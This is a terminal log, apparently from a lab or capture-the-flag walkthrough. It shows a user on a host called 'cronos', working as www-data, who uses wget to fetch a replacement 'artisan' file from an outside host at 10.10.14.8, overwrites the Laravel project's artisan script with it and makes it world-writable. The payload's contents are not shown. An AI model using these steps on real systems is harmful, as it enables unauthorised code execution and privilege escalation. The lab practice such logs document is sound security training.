 www-data@cronos:/var/www/laravel$ cd /tmp
www-data@cronos:/tmp$ wget http://10.10.14.8:8000/artisan
--2020-01-17 07:50:37--  http://10.10.14.8:8000/artisan
Connecting to 10.10.14.8:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'artisan'
artisan             100%[===================>]   5.36K  --.-KB/s    in 0.01s
2020-01-17 07:50:38 (364 KB/s) - 'artisan' saved [5492/5492]
www-data@cronos:/tmp$ cd -
/var/www/laravel
www-data@cronos:/var/www/laravel$ rm artisan
www-data@cronos:/var/www/laravel$ cp /tmp/artisan .
www-data@cronos:/var/www/laravel$ chmod 777 artisan